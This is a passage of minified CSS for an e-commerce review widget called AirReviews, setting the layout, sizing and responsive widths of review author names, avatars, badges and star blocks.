.AirReviews-Review__Detail{flex-direction:column;gap:var(--air-spacing-2);padding:var(--air-spacing-4)}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Thumbnail{border-radius:0}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Thumbnail img{border-radius:0}#AirReviews-Modal__DetailsMobile.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--Heading{flex-grow:1}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__Avatar,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__Avatar,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__Avatar{position:relative;width:38px;height:38px;font-size:var(--air-font-size-xs);display:grid;align-items:center;text-align:center;border-radius:50%;line-height:26px;font-weight:700}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--AuthorBlock,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__ReviewDetails--AuthorBlock,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__ReviewDetails--AuthorBlock{display:flex;align-items:center;gap:var(--air-spacing-2)}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__AuthorName,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__AuthorName{color:var(--air-primary-color);font-size:var(--air-font-size-base);font-weight:var(--air-font-weight-semibold);max-width:200px;-webkit-line-clamp:1;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}@media(max-width: 600px){#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__AuthorName,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__AuthorName{max-width:100px}}@media(max-width: 460px){#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__AuthorName,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__AuthorName{max-width:70px}}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Xl .AirReviews-Blocks__AuthorName,#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Md .AirReviews-Blocks__AuthorName,#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Xl .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Md .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Xl .AirReviews-Blocks__AuthorName,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Md .AirReviews-Blocks__AuthorName,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__LayoutGrid .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName{max-width:130px}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Lg .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Lg .AirReviews-Blocks__AuthorName,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Lg .AirReviews-Blocks__AuthorName{max-width:170px}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2.AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2.AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,.AirReviews-Preview__V2.sidebar-settings.AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,.AirReviews-Preview__V2.sidebar-settings .AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName{font-size:var(--air-font-size-sm)}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__Date,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__Date,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__Date{font-size:var(--air-font-size-xs);text-align:left;font-weight:var(--air-font-weight-normal);color:var(--air-primary-color)}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__Content,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__Content,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__Content{margin-top:0}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--Heading,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__ReviewDetails--Heading,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__ReviewDetails--Heading{display:flex;flex-direction:column;gap:var(--air-spacing-3);margin-bottom:var(--air-spacing-2)}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__AuthorNameContainer,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__AuthorNameContainer{display:flex;flex-direction:column;gap:var(--air-spacing-1);flex-grow:1;flex-wrap:wrap}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--StarsBlock,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__ReviewDetails--StarsBlock,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__ReviewDetails--StarsBlock{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReview-BadgeIcon__Text,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReview-BadgeIcon__Text,.AirReviews-Preview__V2.sidebar-settings .AirReview-BadgeIcon__Text{color:var(--air-badge-text-color);margin:0;font-size:var(--air-font-size-xs)}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon,#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon--Circle,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReview-BadgeIcon__Icon,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReview-BadgeIcon__Icon--Circle,.AirReviews-Preview__V2.sidebar-settings .AirReview-BadgeIcon__Icon,.AirReviews-Preview__V2.sidebar-settings .AirReview-BadgeIcon__Icon--Circle{height:13px;width:13px;display:flex;align-items:center;justify-content:center}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon svg,#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReview-BadgeIcon__Icon--Circle svg,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReview-BadgeIcon__Icon svg,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReview-BadgeIcon__Icon--Circle svg,.AirReviews-Preview__V2.sidebar-settings .AirReview-BadgeIcon__Icon svg,.AirReviews-Preview__V2.sidebar-settings .AirReview-BadgeIcon__Icon--Circle svg{margin:0}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__AuthorRight,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__AuthorRight,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__AuthorRight{line-height:initial;display:flex;gap:var(--air-spacing-1);align-items:center}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .AirReviews-Blocks__BadgeContainer,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .AirReviews-Blocks__BadgeContainer,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__ReviewDetails--BadgeAfterName .AirReviews-Blocks__BadgeContainer{width:15px;height:15px;position:absolute;bottom:-1px;right:0;background-color:var(--air-modern-background-color);border-radius:50%;display:flex;justify-content:center;align-items:center}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper{margin:0;padding:0}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper .AirReview-BadgeIcon svg,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper .AirReview-BadgeIcon svg,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__ReviewDetails--BadgeAfterName .avada-tooltip-wrapper .AirReview-BadgeIcon svg{margin:0;padding:0}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutList .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutListInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__LayoutList .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__LayoutListInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__LayoutList .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__LayoutListInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:row;gap:var(--air-spacing-2);align-items:center}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-Preview__V2.sidebar-settings .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:column;gap:var(--air-spacing-1)}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__LayoutGrid .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__LayoutGridInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__LayoutCarousel .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Modal__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-Preview__V2.sidebar-settings .AirReviews-AllBlocks__ReviewDetails .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer{flex-direction:row;gap:var(--air-spacing-2);align-items:center}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutCarouselInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Carousel__Card .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__LayoutCarouselInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Carousel__Card .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__LayoutCarouselInner .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Carousel__Card .AirReviews-Blocks__ReviewDetails--BadgeAfterName.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:column}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock{justify-content:start;gap:var(--air-spacing-2);align-items:center}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock:has(.AirReviews-StarRate.trustpilot-slim) .avada-tooltip-wrapper,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock:has(.AirReviews-StarRate.trustpilot-slim) .avada-tooltip-wrapper,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__ReviewDetails--StarsBlock:has(.AirReviews-StarRate.trustpilot-slim) .avada-tooltip-wrapper{padding-top:var(--air-spacing-1)}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar .AirReviews-Blocks__AuthorNameContainer{flex-direction:row;justify-content:space-between}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText{gap:var(--air-spacing-2)}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__ReviewDetails--BadgeAfterStars.AirReviews-Blocks__ReviewDetails--NoAvatar.AirReviews-Blocks__ReviewDetails--NoBadgeText .AirReviews-Blocks__AuthorNameContainer{flex-direction:column}@media(min-width: 1200px){#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__XXl .AirReviews-Blocks__AuthorName,#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Xl .AirReviews-Blocks__AuthorName,#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Lg .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__XXl .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Xl .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Lg .AirReviews-Blocks__AuthorName,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__XXl .AirReviews-Blocks__AuthorName,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Xl .AirReviews-Blocks__AuthorName,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Lg .AirReviews-Blocks__AuthorName{max-width:130px}}#AirReviews-Widget__Modal.AirReviews-Modal.AirReviews-Widget__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,#AirReviews-Preview__Desktop.AirReviews-PreviewWrapper__Desktop.AirReviews-Preview__V2 .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName,.AirReviews-Preview__V2.sidebar-settings .AirReviews-Blocks__LayoutGrid.AirReviews--PageWidth__Sm .AirReviews-Blocks__AuthorName{max-width:180px}.AirReviews-Preview__V2.sidebar-settings 